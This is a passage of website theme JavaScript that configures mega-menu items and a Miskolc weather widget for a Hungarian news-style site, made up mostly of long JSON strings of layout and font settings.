text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"clear-sky-n","today_icon_text":"tiszta \u00e9gbolt","today_temp":[-8.9,16],"today_humidity":92,"today_wind_speed":[1.5,0.9],"today_min":[-8.9,16],"today_max":[-8.9,16],"today_clouds":4,"current_unit":0,"forecast":[{"timestamp":1768856400,"day_name":"h\u00e9t","day_temp":[-9,16],"owm_day_index":0},{"timestamp":1768867200,"day_name":"ked","day_temp":[-2,29],"owm_day_index":1},{"timestamp":1768953600,"day_name":"sze","day_temp":[-1,30],"owm_day_index":9},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[-0,32],"owm_day_index":17},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-1,31],"owm_day_index":25},{"timestamp":1769212800,"day_name":"szo","day_temp":[-1,30],"owm_day_index":33}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 